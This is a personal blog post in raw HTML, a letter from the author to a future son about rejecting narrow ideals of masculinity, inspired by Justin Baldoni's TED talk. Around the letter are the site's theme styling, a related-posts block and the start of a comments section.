<style>
/* custom css */
.td_uid_22_696e07a5525e4_rand,
                .td_uid_22_696e07a5525e4_rand p {
			        font-family:Muli !important;font-size:16px !important;line-height:1.6 !important;
		        }
				
				.td_uid_22_696e07a5525e4_rand,
				.td_uid_22_696e07a5525e4_rand p {
			        color: #444444;
		        }
</style>
<div class="td_uid_22_696e07a5525e4_rand_style td-element-style"><style>
.td_uid_22_696e07a5525e4_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><p>Recently, a friend and I have been taking the time out to have discussions about what masculinity means for him and the way in which it has shaped his life so far in comparison to the way in which it has affected my life as a woman, and it has been enlightening. We&#8217;re developing a healthy and open way of speaking to each other about our vulnerabilities and how, after 22 years of life, we are finally unlearning the toxic thoughts, habits, and beliefs that we have been indoctrinated with. As a woman, it has been a truly refreshing experience to know and understand the male in a way that isn&#8217;t obnoxious or confrontational.</p>
<p>But, I must give credit where it is due, and this is to the incredible force of nature that is Justin Baldoni [<a href="https://twitter.com/justinbaldoni" target="_blank" rel="noopener noreferrer">twitter</a>|<a href="https://www.instagram.com/justinbaldoni" target="_blank" rel="noopener noreferrer">instagram</a>]. We started off by watching his TED talk &#8216;Why I&#8217;m done trying to be man enough&#8217; and later moved on to watch the premiere of his new series &#8216;<a href="http://www.wearemanenough.com/" target="_blank" rel="noopener noreferrer">Man Enough</a>&#8216;, and it hit us like a ton of bricks: we can only expect others to be willing to have this conversation about the damaging impact of traditional gender roles if we ourselves are open about it. And lo and behold, here we are, talking to each other about the way masculinity and femininity have damaged us both, as well as the ways in which we hope to tackle it within our own circles.</p>
<p><iframe loading="lazy" title="Justin Baldoni: Why I&#039;m done trying to be &quot;man enough&quot;" src="https://embed.ted.com/talks/justin_baldoni_why_i_m_done_trying_to_be_man_enough" width="696" height="392" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></p>
<p>So, this following letter is a way of both completing my future child series and consolidating my inspiration from Justin. I hope that you are able to come away from it as moved as I was while writing it.</p>
<hr>
<p>Dear Son,</p>
<p>I cannot wait until the day I can hold you in my arms and love you with every fibre in my being. You are the answer to all of my prayers and the biggest blessing I could ever had asked for. You already incredible, and I know that you are going to grow into the most beautiful human being.</p>
<p>Always remember this, you must be a wonderful human being before you are &#8216;man enough&#8217;. You are so much more than the gender you have been assigned at birth, and I will teach you daily how to understand and accept this. While it will be many years before you are able to read this, my dear son, I hope you always know that on this day, I made these 4 promises to you that I pray you will already have seen in your day-to-day life:</p>
<p>Firstly, I promise to teach you how to be sensitive.</p>
<p style="padding-left:30px;">It is okay to cry. It is okay to laugh. It is okay to love. It is okay to feel all the things that make us entirely vulnerable and entirely human. I will never tell you to &#8220;man up&#8221; or that &#8220;boys don&#8217;t cry&#8221; because none of these are true. Sensitivity towards yourself, as well as others, will teach you a version of the world softer than anything you could know.</p>
<p>Secondly, I promise to inspire you to see kindness as a blessing.</p>
<p style="padding-left:30px;">When times are tough and the days are rough, you will find that even the smallest act of kindness, whether it is towards yourself or a stranger, will tide you over until you feel the light again. A small smile, a warm hug, or even a coffee paid forward will warm the parts of your heart you didn&#8217;t think possible. We will be entirely kind to each other.</p>
<p>Thirdly, I promise to show you the value of mercy.</p>
<p style="padding-left:30px;">During moments when you feel your hart is hardened or as though a grave injustice is taking place, actively choose to be merciful. You will find that this choice will let you come out of these situations kinder and softer as a person. I will strive to show you daily that the more merciful you are, the more gracious the world is to you.</p>
<p>And lastly, I promise to teach you radical self-care.</p>
<p style="padding-left:30px;">By practicing self-care in my daily life, I will show you that the art of self-care will be your saving grace in this world. I will show you how to make a moment entirely yours and so full of love and healing. I will remind you daily to extend your knowledge of self-care and love to all those whom you love and who love you.</p>
<p>My love, these are the 4 promises I make to you. I will help guide your growth in every way I know how to become a human so filled with love, light, and eternal kindness. You will never have to be &#8216;man enough&#8217; for anybody, and I will make sure that you alway live a life that is true to who you are as a person. You will never need to act for anybody.</p>
<p>With all my love,<br />
Your darling mother, Ayesha. x</p>
</div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev td_uid_23_696e07a554e51_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696e07a554e51" >
<style>

/* inline tdc_css att */

.td_uid_23_696e07a554e51_rand{
margin-bottom:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_23_696e07a554e51_rand{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_23_696e07a554e51_rand{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_23_696e07a554e51_rand .tdb-next-post:hover a {
					color: #ea6a56;
				}
				
				.td_uid_23_696e07a554e51_rand .tdb-next-post span {
					color: #828489;
				}
				
                @media (min-width: 768px) {
                    .td_uid_23_696e07a554e51_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_23_696e07a554e51_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_23_696e07a554e51_rand .tdb-next-post a {
					font-family:Montserrat !important;font-size:16px !important;font-weight:600 !important;
				}
				
				.td_uid_23_696e07a554e51_rand .tdb-next-post span {
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
                    .td_uid_23_696e07a554e51_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_23_696e07a554e51_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
                    .td_uid_23_696e07a554e51_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_23_696e07a554e51_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_23_696e07a554e51_rand .tdb-next-post a {
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
                    .td_uid_23_696e07a554e51_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_23_696e07a554e51_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_23_696e07a554e51_rand .tdb-next-post a {
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://ayeshakhanom.com/dear-daughter/">To My Future Child: Dear Daughter</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://ayeshakhanom.com/a-quick-update/">A Quick Update</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_24_696e07a555bc5_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_24_696e07a555bc5_rand{
margin-bottom:34px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696e07a555bc5_rand{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_24_696e07a555bc5_rand{
margin-bottom:24px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_related td_uid_25_696e07a556315_rand td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="td_uid_25_696e07a556315" >
<style>

/* inline tdc_css att */

.td_uid_25_696e07a556315_rand{
margin-bottom:0px !important;
padding-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_25_696e07a556315_rand{
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_25_696e07a556315_rand{
padding-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_25_696e07a556315_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_696e07a556315_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_696e07a556315_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_696e07a556315_rand .td-image-container {
                	display: block; order: 0;
                }
				
                @media (min-width: 768px) {
                    .td_uid_25_696e07a556315_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696e07a556315_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696e07a556315_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					width: 33.33333333%;
					float: left;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_25_696e07a556315_rand .tdb-block-inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_25_696e07a556315_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_25_696e07a556315_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_25_696e07a556315_rand .td-post-category {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_696e07a556315_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_696e07a556315_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_25_696e07a556315_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td-read-more {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td-post-date,
				.td_uid_25_696e07a556315_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-child(3n+1) {
					clear: both;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none;
				}
				
				.td_uid_25_696e07a556315_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_696e07a556315_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_696e07a556315_rand .td-block-title a,
				.td_uid_25_696e07a556315_rand .td-block-title span {
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}
				
				.td_uid_25_696e07a556315_rand .entry-title {
					font-family:Montserrat !important;font-size:17px !important;line-height:1.3 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
                    .td_uid_25_696e07a556315_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696e07a556315_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_25_696e07a556315_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
                    .td_uid_25_696e07a556315_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696e07a556315_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_696e07a556315_rand .tdb-block-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_25_696e07a556315_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696e07a556315_rand .td-block-title a,
				.td_uid_25_696e07a556315_rand .td-block-title span {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}
				
				.td_uid_25_696e07a556315_rand .entry-title {
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
                    .td_uid_25_696e07a556315_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696e07a556315_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-left: 9px;
					padding-right: 9px;
				}
				.td_uid_25_696e07a556315_rand .tdb-block-inner {
					margin-left: -9px;
					margin-right: -9px;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_25_696e07a556315_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_25_696e07a556315_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696e07a556315_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696e07a556315_rand .entry-title {
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}
</style><script>var block_td_uid_25_696e07a556315 = new tdBlock();
block_td_uid_25_696e07a556315.id = "td_uid_25_696e07a556315";
block_td_uid_25_696e07a556315.atts = '{"modules_on_row":"33.33333333%","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"td_block_template_2","custom_title":"You may also like","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsInBob25lIjoiMTgiLCJwb3J0cmFpdCI6IjIwIn0=","f_title_font_family":"394","f_title_font_line_height":"1.3","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE0In0=","tdc_css":"[base64]","show_cat":"none","image_height":"60","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":841,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_divider":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_25_696e07a556315_rand","tdc_css_class":"td_uid_25_696e07a556315_rand","tdc_css_class_style":"td_uid_25_696e07a556315_rand_style"}';
block_td_uid_25_696e07a556315.td_column_number = "2";
block_td_uid_25_696e07a556315.block_type = "tdb_single_related";
block_td_uid_25_696e07a556315.post_count = "3";
block_td_uid_25_696e07a556315.found_posts = "74";
block_td_uid_25_696e07a556315.header_color = "";
block_td_uid_25_696e07a556315.ajax_pagination_infinite_stop = "";
block_td_uid_25_696e07a556315.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_25_696e07a556315);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>You may also like</span></h4></div><div id=td_uid_25_696e07a556315 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://ayeshakhanom.com/category/personal-updates/" class="td-post-category">Personal Updates</a>                    <div class="td-module-thumb"><a href="https://ayeshakhanom.com/2024/" rel="bookmark" class="td-image-wrap" title="2024 Wrapped">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_26_696e07a55ed91 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2025/01/IMG_3746-1392x782.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_26_696e07a55ed91" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2025/01/IMG_3746-696x391.jpeg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/2024/" rel="bookmark" title="2024 Wrapped">2024 Wrapped</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-13T19:51:18+00:00" >January 13, 2025</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/2024/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">The days are dark, and the light seems as though it will never shine upon us, but we’re going to power through anyway and hold on to the most powerful thing we have, hope. The tides will inevitably change, and our paths will too often stray from the linear one we’d hoped for it to stay on, but that isn’t always a bad thing; sometimes what we need is different to what we want and it is in the right timing and situation that all which is right for us will align and make its self apparent.</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/2024/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://ayeshakhanom.com/category/books/" class="td-post-category">Books</a>                    <div class="td-module-thumb"><a href="https://ayeshakhanom.com/wbd23/" rel="bookmark" class="td-image-wrap" title="A Bookish Journey">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_27_696e07a55f5dd {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2023/03/32A7D0E9-B949-49E9-8423-0EB0FB29B6F4-1392x835.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_27_696e07a55f5dd" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2023/03/32A7D0E9-B949-49E9-8423-0EB0FB29B6F4-696x418.jpeg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/wbd23/" rel="bookmark" title="A Bookish Journey">A Bookish Journey</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-02T22:05:53+00:00" >March 2, 2023</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/wbd23/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">On the good days and the bad, I reached out for my comfort book and read it cover to cover until my little brain pleaded with me to change it up a bit and read something new. But, my goodness, that book changed me.</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/wbd23/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://ayeshakhanom.com/category/personal-updates/" class="td-post-category">Personal Updates</a>                    <div class="td-module-thumb"><a href="https://ayeshakhanom.com/2022/" rel="bookmark" class="td-image-wrap" title="Treading Through 2022">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_28_696e07a55fd80 {
                                                      background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/12/E67380B6-6B23-4A88-AE38-7AC5E2751C24-1392x822.jpeg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_28_696e07a55fd80" style="background-image: url(https://ayeshakhanom.com/wp-content/uploads/2022/12/E67380B6-6B23-4A88-AE38-7AC5E2751C24-696x411.jpeg)" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://ayeshakhanom.com/2022/" rel="bookmark" title="Treading Through 2022">Treading Through 2022</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-28T14:45:16+00:00" >December 28, 2022</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://ayeshakhanom.com/2022/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">I came into this year with one troubling thought: what do we do when the monsters no longer hide under our bed but scare us from inside our own head?</div>
                    <div class="td-read-more">
                        <a href="https://ayeshakhanom.com/2022/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_29_696e07a560019_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_29_696e07a560019_rand{
margin-bottom:34px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_29_696e07a560019_rand{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_29_696e07a560019_rand{
margin-bottom:24px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_comments td_uid_30_696e07a5602bd_rand tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_30_696e07a5602bd" >
<style>

/* inline tdc_css att */

.td_uid_30_696e07a5602bd_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_uid_30_696e07a5602bd_rand .comment-link {
                    color: #828489;
                }
                
                .td_uid_30_696e07a5602bd_rand .comment-content {
                    color: #515151;
                }
                
                .td_uid_30_696e07a5602bd_rand .comment-reply-link {
                    color: #828489;
                }
                
                .td_uid_30_696e07a5602bd_rand .comment-reply-link:hover,
                .td_uid_30_696e07a5602bd_rand #cancel-comment-reply-link:hover,
                .td_uid_30_696e07a5602bd_rand .logged-in-as a:hover {
                    color: #ea6a56;
                }
                
                .td_uid_30_696e07a5602bd_rand input,
                .td_uid_30_696e07a5602bd_rand textarea {
                    border-width: 0px !important;
                }
                
				.td_uid_30_696e07a5602bd_rand .td-block-title a,
				.td_uid_30_696e07a5602bd_rand .td-block-title span {
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;text-transform:none !important;
				}
				
				.td_uid_30_696e07a5602bd_rand cite {
					font-family:Montserrat !important;font-size:16px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-link,
				.td_uid_30_696e07a5602bd_rand .comment-edit-link {
					font-family:Muli !important;font-size:12px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-content p {
					font-family:Muli !important;font-size:15px !important;line-height:1.6 !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-reply-link {
					font-size:12px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-reply-title {
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}
				
				.td_uid_30_696e07a5602bd_rand input[type=text],
                .td_uid_30_696e07a5602bd_rand textarea {
					font-family:Muli !important;font-size:13px !important;
				}
				
				.td_uid_30_696e07a5602bd_rand .comment-form .submit {
					font-family:Muli !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696e07a5602bd_rand .td-block-title a,
				.td_uid_30_696e07a5602bd_rand .td-block-title span {
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}
				
				.td_uid_30_696e07a5602bd_rand cite {
